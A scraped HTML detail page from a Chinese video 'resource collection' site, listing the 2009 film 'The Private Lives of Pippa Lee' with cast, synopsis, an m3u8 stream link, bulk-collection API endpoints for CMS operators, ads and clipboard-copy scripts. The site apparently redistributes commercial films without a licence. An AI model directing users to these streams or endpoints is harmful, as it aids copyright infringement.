

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuaichezy.com/index.php/vod/detail/id/78456.html
body_size: 8256
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="/template/default/img/favicon.png" type="image/x-icon" />
 <title>皮帕李的私生活详情介绍-皮帕李的私生活在线观看-皮帕李的私生活迅雷下载 - 快车资源网</title>
    <meta name="keywords" content="皮帕李的私生活在线收看,皮帕李的私生活迅雷下载" />
    <meta name="description" content="皮帕李的私生活剧情:本片根据丽贝卡·米勒的小说改编。
　　布蕾克·莱弗利饰演少女时期的皮帕·李。
　　丽贝卡的丈夫影帝丹尼尔·戴-刘易斯以布景师的身份参与了这部影片的拍摄。
　　在五十岁的时候，皮帕·李（罗宾·莱特" />
 <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/main.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/plugin.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/layui.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/top.css">
<!--<link rel="stylesheet" href="https://63n.cc/zxkf/kfbl/static/css/style2.css">-->
<script src="/template/shenlanse/static/js/jquery-1.12.4.min.js"></script>
<script src="/template/shenlanse/static/js/clipboard.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"www.test.cn","wapurl":"wap.test.cn","mob_status":"0"};</script>
<script></script>

<script src="/static/js/home.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
</head>
<body><div class="head_box" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
<div class="width1200 header">
	<div class="header_left"><a href="/"><img src="/template/shenlanse/static/picture/logo.png" alt="快车资源网"></a></div>
    <div class="header_right">
        <div class="header_submit">
            <div class="header_submit_b">
			<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input mac_wd" placeholder="请在此处输入影片名或演员名称"/>
                <input type="submit" id="searchbutton" class="search-button mac_search" value="搜索"/>
            </form>
            </div>
        </div>
        <div class="header_list">
        	<ul>
            	<li>今日更新：<span style="color:red;;font-weight: bold;">68</span></li>
            	<li>本站总计：<span style="color:red;;font-weight: bold;">113862</span></li>
            	<!--<li><a href="/index.php/gbook" target="_blank"><span style="color:red;">有求必应</span></a></li>-->
            	<li><a href="https://qp.niuniuzs.vip" target="_blank"><span style="color:red;">有求必应</span></a></li>
            	
            	
                <li><a href="/help" target="_blank"><span style="color:red;font-size: 18px;font-weight: bold;">采集教程帮助中心</span></a></li>
            </ul>
        </div>
        </div>
<div class="header_fl">
<div class="qq-c"></div>
	<a target="_blank" href="https://t.me/kuaicheziyuan"><strong>点击加入</strong></a></div>
</div>
<div class="nav" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	<div class="width1200" >
        <ul>
			<li class="yes"><a class="nav-link" href="/" title="首页">首页</a></li>
            			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/54.html" title="爽文短剧">爽文短剧</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/63.html" title="有声动漫">有声动漫</a></li>                                  <li><a href="/index.php/vod/type/id/64.html" title="女频恋爱">女频恋爱</a></li>                                  <li><a href="/index.php/vod/type/id/65.html" title="反转爽剧">反转爽剧</a></li>                                  <li><a href="/index.php/vod/type/id/66.html" title="古装仙侠">古装仙侠</a></li>                                  <li><a href="/index.php/vod/type/id/67.html" title="年代穿越">年代穿越</a></li>                                  <li><a href="/index.php/vod/type/id/68.html" title="脑洞悬疑">脑洞悬疑</a></li>                                  <li><a href="/index.php/vod/type/id/69.html" title="现代都市">现代都市</a></li>                                  <li><a href="/index.php/vod/type/id/73.html" title="擦边短剧">擦边短剧</a></li>                                  <li><a href="/index.php/vod/type/id/75.html" title="漫剧">漫剧</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/1.html" title="电影">电影</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/6.html" title="动作片">动作片</a></li>                                  <li><a href="/index.php/vod/type/id/7.html" title="喜剧片">喜剧片</a></li>                                  <li><a href="/index.php/vod/type/id/8.html" title="爱情片">爱情片</a></li>                                  <li><a href="/index.php/vod/type/id/9.html" title="科幻片">科幻片</a></li>                                  <li><a href="/index.php/vod/type/id/10.html" title="恐怖片">恐怖片</a></li>                                  <li><a href="/index.php/vod/type/id/11.html" title="剧情片">剧情片</a></li>                                  <li><a href="/index.php/vod/type/id/20.html" title="纪录片">纪录片</a></li>                                  <li><a href="/index.php/vod/type/id/12.html" title="战争片">战争片</a></li>                                  <li><a href="/index.php/vod/type/id/39.html" title="动画片">动画片</a></li>                                  <li><a href="/index.php/vod/type/id/70.html" title="邵氏电影">邵氏电影</a></li>                                  <li><a href="/index.php/vod/type/id/71.html" title="Netflix电影">Netflix电影</a></li>                                  <li><a href="/index.php/vod/type/id/62.html" title="4K电影">4K电影</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/2.html" title="电视剧">电视剧</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/13.html" title="国产剧">国产剧</a></li>                                  <li><a href="/index.php/vod/type/id/14.html" title="欧美剧">欧美剧</a></li>                                  <li><a href="/index.php/vod/type/id/15.html" title="韩剧">韩剧</a></li>                                  <li><a href="/index.php/vod/type/id/16.html" title="日剧">日剧</a></li>                                  <li><a href="/index.php/vod/type/id/17.html" title="港剧">港剧</a></li>                                  <li><a href="/index.php/vod/type/id/18.html" title="台剧">台剧</a></li>                                  <li><a href="/index.php/vod/type/id/19.html" title="泰剧">泰剧</a></li>                                  <li><a href="/index.php/vod/type/id/23.html" title="海外剧">海外剧</a></li>                                  <li><a href="/index.php/vod/type/id/72.html" title="Netflix自制剧">Netflix自制剧</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/3.html" title="综艺">综艺</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/47.html" title="演唱会">演唱会</a></li>                                  <li><a href="/index.php/vod/type/id/25.html" title="大陆综艺">大陆综艺</a></li>                                  <li><a href="/index.php/vod/type/id/26.html" title="日韩综艺">日韩综艺</a></li>                                  <li><a href="/index.php/vod/type/id/27.html" title="港台综艺">港台综艺</a></li>                                  <li><a href="/index.php/vod/type/id/28.html" title="欧美综艺">欧美综艺</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/4.html" title="动漫">动漫</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/29.html" title="国产动漫">国产动漫</a></li>                                  <li><a href="/index.php/vod/type/id/30.html" title="日韩动漫">日韩动漫</a></li>                                  <li><a href="/index.php/vod/type/id/31.html" title="欧美动漫">欧美动漫</a></li>                                  <li><a href="/index.php/vod/type/id/44.html" title="港台动漫">港台动漫</a></li>                                  <li><a href="/index.php/vod/type/id/45.html" title="海外动漫">海外动漫</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/51.html" title="预告片">预告片</a>
			  			  <div class="dropdown-content">
			  	<ul>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/55.html" title="伦理">伦理</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/57.html" title="韩国伦理">韩国伦理</a></li>                                  <li><a href="/index.php/vod/type/id/56.html" title="港台三级">港台三级</a></li>                                  <li><a href="/index.php/vod/type/id/58.html" title="西方伦理">西方伦理</a></li>                                  <li><a href="/index.php/vod/type/id/59.html" title="日本伦理">日本伦理</a></li>                                  <li><a href="/index.php/vod/type/id/60.html" title="两性课堂">两性课堂</a></li>                                  <li><a href="/index.php/vod/type/id/61.html" title="写真热舞">写真热舞</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/53.html" title="影视解说">影视解说</a>
			  			  <div class="dropdown-content">
			  	<ul>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/48.html" title="体育赛事">体育赛事</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/49.html" title="篮球">篮球</a></li>                                  <li><a href="/index.php/vod/type/id/50.html" title="足球">足球</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 
        </ul>
    </div>
  </div>


</div><div class="m1938-container">
<script src="/template/shenlanse/ads/top.js"></script></div>

<center>
    <div class="xing_top">
        <!--<a target="_blank" href="http://fuli.kuaichezy.me/"><img src="/img/2.gif" style="width: 960px;margin-bottom: 10px;"></a>-->
        <div><a target="_blank" href="https://niuniuzs.com"><img src="/img/niuniu.gif" style="width: 960px;margin-bottom: 10px;"></a></div>
        <div><a target="_blank" href="https://semaozy.com"><img src="/img/se.gif" style="width: 960px;margin-bottom: 10px;"></a></div>
        
      <div style="width: 960px; max-width: 100%; margin: 0 auto;"><script src="https://ad.niuniuzs.cc/ad.js"></script></div>
     <ul class="index-card2 lh35" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
        <li style="color: red;font-size: 18px">郑重承诺：资源永久免费资源站,每日更新,播放快!口碑好!(承诺绝不影响用户体验)</li></br></br>
        <li style="color:red;font-size: 18px;font-weight: bold"><b><font color="#FF0000" size="4"><span style="color:blue;">采集教程请参阅:</span> <a target="_blank" href="https://help.kczyapi.com" class="flicker"><strong><font color="#ff0000" size="4">采集帮助中心</font></strong></a></font></b>&nbsp&nbsp&nbsp<b><font color="#FF0000" size="4"><span style="color:blue;">QQ交流群:<a href='https://jq.qq.com/?_wv=1027&k=D1SwGADg' target="_blank"><font color="#FF0000"><b>
       975517309</b></font></a>  </font></b>&nbsp&nbsp&nbsp<b><font color="#FF0000" size="4"><span style="color:blue;">订阅TG交流群:<a href='https://t.me/kauiche' target="_blank"><font color="#FF0000"><b>@kauiche</b></font></a>  </font></b><b><font color="#FF0000" size="4"><span style="color:blue;">求片入口: </span><a href='/index.php/gbook' target="_blank"><font color="#FF0000">我要求片</font></a></font></b></li></br>
       
======================================已作废===========================================
<p><b><font color="#808080" size="4"><s>播放解析接口: <font color="#808080">https://jiexi.kczyapi.com/m3u8/?url=</s></a></font></b></p>
 <p><b><font color="#808080" size="4"><s>通用采集接口xml:<font color="#808080"><b>https://caiji.kczyapi.com/api.php/provide/vod/at/xml</s>/</font></b></font>  </font></b></p>
<p><b><font color="#808080" size="4"><s>通用采集接口josn:<font color="#808080"><b>https://caiji.kczyapi.com/api.php/provide/vod/?ac=list</s></font></b></font>  </font></b></p> </font></b></p>
======================================已作废========================================




<p><b><font color="#FF0000" size="4"><span style="color:blue;">新播放解析接口: </span>https://jiexi.kuaichezy.info/m3u8/?url=</a></font></b></p>
 <p><b><font color="#FF0000" size="4"><span style="color:blue;">新通用采集接口xml:</span><font color="#FF0000"><b>https://caiji.kuaichezy.org/api.php/provide/vod/at/xml/</font></b></font>  </font></b></p>
<p><b><font color="#FF0000" size="4"><span style="color:blue;">新通用采集接口josn:</span><font color="#FF0000"><b>https://caiji.kuaichezy.org/api.php/provide/vod/?ac=list</font></b></font>  </font></b></p>

<p><b><font color="#FF0000" size="4"><span style="color:blue;">新图片地址:</span><font color="#FF0000"><b>kuaichezyimg.com</font></b></font>  </font></b></p>


<p><b><font color="#FF0000" size="4"><span style="color:blue;">各大cms播放器下载一键导入: <a target="_blank" href="/bfq.html" class="flicker"><strong><font color="#ff0000" size="4">点击打开</font></strong></a></font></b>

<b><font color="#FF0000" size="4"><span style="color:blue;">定时采集助手: <a target="_blank" href="/caiji.zip" class="flicker"><strong><font color="#ff0000" size="4">点击下载</font></strong></a></font></b></p>


<p><b><font color="#FF0000" size="3"><span id="runtime_span"></span></font></b></p>
<p><b><a target="_blank" href="https://www.iycms.com?kuaichezy"><font color="#FF0000" size="3"><span style="color:blue;">推荐使用爱影CMS:www.iycms.com</a></span></font></b></p>

  </ul>
</center>
 </div>

<script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new 
Date("10/02/2022 5:22:00");
Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;
a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);
runtime_span.innerHTML="本站运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>


<div class="list-nav" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	<span>当前位置：<a href="/">首页</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href="/index.php/vod/type/id/11.html">剧情片</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;皮帕李的私生活</span>
</div>
<div class="width1200 white" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
   <div class="people">
	   <div class="left"><img src="https://kuaichezyimg.com/upload/vod/20240613-1/161e9e5c32ca7aaf5d5b0fa2c03942d7.jpg"></div>
	   <div class="right">
		   <p>名称：皮帕李的私生活</p>
		   <!--<p>评分：</p>-->
		   <p>状态：更新HD</p>	
		   <p>类型：剧情片</p>
		   <p>导演：丽贝卡·米勒</p>
		   <p>演员：基努·里维斯,布蕾克·莱弗利,玛丽亚·贝罗,薇诺娜·瑞德,莫妮卡·贝鲁奇,罗宾·怀特,朱丽安·摩尔,艾伦·阿金</p>
		   <p>年代：2009</p>	 
		   <p>地区：美国</p>
		   <p>语言：英语</p> 
		   <p>TAG标签：</p>
		   <p>更新时间：2024-06-13</p>
	   </div>
	   <div class="clear"></div>
	</div>
</div>	
 <div class="width1200 white" id="content" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	   <p class="whitetitle">剧情介绍</p>
	   <div class="vod_content"><p>本片根据丽贝卡·米勒的小说改编。
　　布蕾克·莱弗利饰演少女时期的皮帕·李。
　　丽贝卡的丈夫影帝丹尼尔·戴-刘易斯以布景师的身份参与了这部影片的拍摄。
　　在五十岁的时候，皮帕·李（罗宾·莱特·潘 Robin Wright Penn 饰）已经和一名很有才气的出版商人结婚了30年，有两个事业成功的双胞胎儿子，还有一个她很敬重的朋友兼邻居。但是，丈夫决定退休后要离开纽约搬到郊区过田园生活，而且皮帕·李发现丈夫还与一个比她年轻得多的女人有染，在生活遭到打击的情况下，她回忆起自己的过往，发现了自身的真正需求，以相当大胆方式揭露了丈夫的另一面，也给自己找到了生活的另一条出路……</p></div>
	   </div>
	   <div class="clear"></div>
	   
<div class="width1200 white" id="content" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
<p class="whitetitle" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">视频采集</p>
<div style="margin-left:10px;margin-right:10px;">
<input type="hidden" name="dijiji" id="dijiji" value="">
<h4><div>kcm3u8</div></h4>
<hr>
<div class="playlist wbox kcm3u8">
    <ul style="position: relative;max-height: 358px;overflow: auto;">

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="HD$https://v4.kuaichezym3u8.com/yyv4/202406/07/A8BafzXV1t4/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u81" type=hidden value="HD$https://v4.kuaichezym3u8.com/yyv4/202406/07/A8BafzXV1t4/video/index.m3u8"></input>
<!--<a title="HD" href="/index.php/vod/play/id/78456/sid/1/nid/1.html" target="_blank"><font id="kcm3u8" color="red">HD$https://v4.kuaichezym3u8.com/yyv4/202406/07/A8BafzXV1t4/video/index.m3u8</font></a>-->
<a title="HD" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v4.kuaichezym3u8.com/yyv4/202406/07/A8BafzXV1t4/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">HD$https://v4.kuaichezym3u8.com/yyv4/202406/07/A8BafzXV1t4/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/78456/sid/1/nid/1.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v4.kuaichezym3u8.com/yyv4/202406/07/A8BafzXV1t4/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>
 
</ul>
<li><input onclick="kcm3u8();" name="kcm3u8all" id="kcm3u8all" checked type="checkbox" style="line-height: 21px;">&nbsp;&nbsp;
<font style="height: 21px;line-height: 21px;color:red;">全选</font>&nbsp;&nbsp;
<!-- <a class="kcm3u8all1 ckey" data-clipboard-action="copy" title="复制链接" onclick="kcm3u8py1();">复制链接</a> -->
<a class="kcm3u8all1 ckey" data-clipboard-action="copy" title="复制链接" onclick="copy(1, 'kcm3u8');">复制链接</a>
<span>|</span>
<!-- <a class="kcm3u8all2 ckey" data-clipboard-action="copy" title="复制名称$链接" onclick="kcm3u8py2();">复制名称$链接</a> -->
<a class="kcm3u8all2 ckey" data-clipboard-action="copy" title="复制名称$链接" onclick="copy(2, 'kcm3u8');">复制名称$链接</a>
<span>|</span>
<!-- <a class="kcm3u8all3 ckey" data-clipboard-action="copy" title="复制名称$链接$后缀" onclick="kcm3u8py3();">复制名称$链接$后缀</a> -->
<a class="kcm3u8all3 ckey" data-clipboard-action="copy" title="复制名称$链接$后缀" onclick="copy(3, 'kcm3u8');">复制名称$链接$后缀</a>
</li>
<hr>
<br>

</div>
</div>
	   
   </div>
</div>
<div class="clear"></div>
<!--<div class="width1200 white" style="padding-bottom: 0px;">
<p class="whitetitle">视频评论</p>
    <div class="mac_comment" data-id="21699" data-mid="1" ></div>
    <script>
        $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
        });
    </script>
   </div>
</div>-->
<script>

function copy(action, type){
    var content="";
    if(action == 1){
        var a=document.getElementsByName(type+"[]");
        content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			console.log($("#"+type+(i + 1)));
    			temp=aaa.split("$");
    			content=content+temp[1]+"\n";
    		}
    	}
    }else if(action == 2){
        var a=document.getElementsByName(type+"[]");
    	content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			content=content+aaa+"\n";
    		}
    	}
    }else if(action == 3){
        var a=document.getElementsByName(type+"[]");
    	content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			content=content+aaa+"$"+type+"\n";
    		}
    	}
    }else{
        alert('err');
    }
    
    if(content != ""){
        console.log(content);
    	var clipboard = new ClipboardJS('.'+type+'all' + action, {
            text: function() {
                return content;
            }
        });
    	
    	alert("复制成功");
    }
}



function kcm3u8py1(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			temp=aaa.split("$");
			content=content+temp[1]+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all1', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py2(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all2', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py3(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"$kcm3u8\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all3', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function ckcm3u8(){
	var s=document.getElementsByName("kcm3u8all");
	check=s[0].checked;
	a=document.getElementsByName("kcm3u8[]");
	if(check){
		for(var i=0;i<a.length;i++){
			a[i].checked=true;
		}
	}
	else{
		for(var i=0;i<a.length;i++){
			a[i].checked=false;
		}
	}
}




function kcm3u8py1(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			temp=aaa.split("$");
			content=content+temp[1]+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all1', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py2(){
	var a=document.getElementsByName("kym3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kym3u8"+i).val();
			content=content+aaa+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all2', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py3(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"$kcm3u8\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all3', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8(){
	var s=document.getElementsByName("kcm3u8all");
	check=s[0].checked;
	a=document.getElementsByName("kcm3u8[]");
	if(check){
		for(var i=0;i<a.length;i++){
			a[i].checked=true;
		}
	}
	else{
		for(var i=0;i<a.length;i++){
			a[i].checked=false;
		}
	}
}




</script> 

<style>
    .stui-foot-fixed{display:none;position:fixed;right:20px;bottom:40%;border:1px solid #000;border-radius:13px;background-color:#fff}
.stui-foot-fixed ul>li{padding:0 18px}
.stui-foot-fixed ul>li>a{display:block;padding:20px 0;border-bottom:1px solid #d8d8d8}
.stui-foot{margin-top:100px;padding:18px 0;text-align:center;color:#000;border-top:1.33px solid #1a1919}
.stui-foot p a{color:#2e86d0}
    @media (max-width:1440px){.visible-big{display:block!important}
.hidden-big{display:none!important}
}
@media (min-width:1200px){.visible-lg{display:block!important}
.hidden-lg{display:none!important}
}
@media (max-width:1199px) and (min-width:992px){.visible-md{display:block!important}
.hidden-md{display:none!important}
.stui-vodlist li .type{width:20%}
.stui-vodlist li .time{width:25%}
}
@media (max-width:991px) and (min-width:768px){.visible-sm{display:block!important}
.hidden-sm{display:none!important}
}
@media (max-width:767px){.visible-xs{display:block!important}
.hidden-xs{display:none!important}
}
@media (max-width:991px){body{padding-top:0}
.stui-header__top{position:unset}
.stui-header__top{border:none}
.stui-header__logo{float:none}
.stui-header__logo .logo{margin:0 auto}
.stui-header__search{width:100%;margin-right:0}
.stui-banner{padding:50px 0 20px;z-index:-9}
.stui-banner .stui-banner__title h1{font-size:22px}
.stui-banner .stui-banner__desc p{font-size:12px;padding-top:0}
.stui-pannel{border-radius:13px}
.stui-vodlist{padding:20px 0}
.stui-vodlist li .title{width:70%}
.stui-vodlist li .time{width:30%;text-align:right}
.stui-vodlist li{padding:12px 16px}
.stui-vodlist li.active{font-size:15px}
.stui-vodlist li,.stui-vodlist li a{font-size:14px}
.stui-pannel#playlist{margin-top:25px;padding:20px 16px}
.stui-pannel#playlist .stui-pannel__head .title{margin-bottom:8px;font-size:15px}
.stui-pannel__head .copy_checked{font-size:13px}
.stui-content__playlist .copy_text{display:block;width:calc(100% - 100px)}
.stui-content__playlist .copy_text span:last-child{display:-webkit-box}
.stui-content__playlist li{padding:8px 0;border-top:none}
.stui-content__playlist li a{font-size:14px}
.stui-player{padding-top:20px!important;padding-bottom:25px!important}
.stui-banner-gbook{height:120px}
.stui-banner-gbook .gbook-banner__title{width:calc(100% - 113px);font-size:20px;padding:35px 0}
.stui-banner-gbook .gbook-icon-right{bottom:2px;right:0;width:113px;height:113px;background:url(../img/top-left.png) no-repeat center;background-size:100% 100%;z-index:99}
.stui-label-list{margin-bottom:24px}
.stui-label-list ul{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;overflow-x:scroll;display:flex;scrollbar-width:none}
.stui-label-list ul li{flex:0 0 auto;padding:8px;margin-right:13px;background-color:#fff;border-radius:6px}
.stui-label-list ul li a{font-size:16px}
.stui-label-list ul li a img{margin-right:5px}
.stui-type-list{padding:68px 0 24px}
.stui-type-list .select-list ul li a{font-size:14px;padding:5px 15px}
.stui-detail-top{padding:18px;font-size:16px}
.stui-detail-top span:first-child{float:left}
.stui-detail-top span:last-child{display:block;text-align:center}
.stui-detail-top h1{font-size:20px;font-weight:700;text-align:center}
.stui-content{padding:22px 0 25px}
.stui-content__thumb .thumb{width:101px}
.stui-content__detail{padding-left:20px}
.stui-content__detail .data{font-size:14px;line-height:22px;height:22px}
.notice_box{padding:14px 15px;margin-top:0!important}
.notice_box p{font-size:14px;line-height:20px}
.stui-gbook__list{padding:16px}
.stui-gbook__list .avatar{width:32px}
.stui-gbook__list .data .name{font-size:14px}
.stui-gbook__list .data .content,.stui-gbook__list .data .time{font-size:12px}
.stui-gbook__list .data p{margin-bottom:5px}
.stui-gbook__reply{padding:20px}
.stui-gbook__reply .title{font-size:15px;margin-bottom:10px}
.stui-gbook__list .data .content.text-red{margin-top:10px}
.stui-gbook__reply .stui-pannel__head p{font-size:13px}
.stui-gbook__reply .stui-gbook__form textarea{margin-top:5px;margin-bottom:15px;padding:10px}
.stui-gbook__reply .stui-gbook__form .verify_box img{height:30px!important}
.stui-gbook__reply .stui-gbook__form .verify_box .form-control{width:100px!important;height:30px!important;font-size:13px;border-radius:4px}
.stui-gbook__reply .stui-gbook__form .gbook_submit{padding:12px;font-size:15px;margin-top:20px}
.stui-help{margin-top:20px}
.stui-help_center{padding:17px}
.stui-help_center h1{font-size:20px;padding-bottom:10px}
.stui-help_center p{font-size:14px;padding:0;margin-bottom:12px}
.stui-help_qqun li{width:50%;margin-bottom:20px}
.stui-help_qqun li .qun-num{font-size:14px}
.stui-help_qqun li div{padding:32px 13px 32px}
.stui-detail-top .stui-header__search{width:calc(100% - 50px);margin-top:0}
.stui-page-box{margin-top:20px}
.stui-page{padding:8px 5px}
.stui-page li .num,.stui-page li a{font-size:11px;padding:2px 8px;border-radius:4px}
.m-myui-foot{position:fixed;bottom:0;z-index:9999;background-color:#fff;width:100%;display:none}
.m-myui-foot ul li{float:left;padding:20px;width:25%}
.m-myui-foot ul li a{font-size:14px}
.m-myui-foot ul li a span{display:block;width:100%}
